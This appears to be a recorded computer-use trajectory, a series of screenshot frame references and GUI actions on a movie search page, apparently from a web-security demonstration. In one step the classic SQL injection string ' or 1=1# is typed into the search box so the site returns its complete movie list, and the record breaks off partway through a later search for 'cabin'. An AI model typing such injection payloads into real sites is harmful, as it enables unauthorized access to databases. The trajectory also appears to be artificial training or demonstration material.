
Step: Search for ' or 1=1# and scroll through the complete movie list
type("' or 1=1#")

mouse_move(408, 490)

left_click(461, 500)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

mouse_move(837, 452)

scroll("down", 3)

mouse_move(263, 496)

Step: Search for 'cabin' so only The Cabin in the Woods is listed
left_click(321, 199)

mouse_move(1072, 237)

type("ca")
